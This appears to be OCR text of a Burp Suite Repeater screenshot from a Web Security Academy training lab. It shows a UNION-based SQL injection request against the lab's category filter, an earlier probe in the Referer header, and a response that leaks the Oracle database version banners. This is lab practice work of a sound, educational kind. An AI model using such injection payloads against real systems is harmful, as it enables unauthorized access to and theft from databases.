 Apps Places Sep 16 7:41 PM 12% 78% 0.0 kB 0.4 kB en 75%
Burp Project Intruder Repeater View Help Param Miner Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 3 4 × +
Send Cancel < > Target: https://0a2600580416f287809abc840078002a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union
select banner,'a' from v$version-- - HTTP/2
2 Host: 0a2600580416f287809abc840078002a.web-security-academy.net
3 Cookie: session=MwyGzdm8NEx9qtqq174SeXrIbxpoJE50
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2600580416f287809abc840078002a.web-security-academy.net/
filter?category=Gifts%27%20union%20select%20%27a%27,%27a%27%20from
%20dual--%20-
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
every project we work on, so
don&apos;t delay, give us a call
today.
</td>
121 </tr>
122 <tr>
123 <th>
NLSRTL Version 11.2.0.2.0 -
Production
</th>
124 <td>
a
</td>
125 </tr>
126 <tr>
127 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit
Production
</th>
128 <td>
a
</td>
129 </tr>
130 <tr>
131 <th>
PL/SQL Release 11.2.0.2.0 -
Production
</th>
132 <td>
a
</td>
133 </tr>
134 <tr>
oracle × 8/8 matches
Inspector
Selection 67 (0x43)
Selected text
/filter?category=Gifts' union select
banner,'a' from v$version-- -
Decoded from: URL encoding
/filter?category=Gifts' union select
banner,'a' from v$version-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 12,606 bytes | 111 millis
Event log All issues Memory: 184.6MB Disabled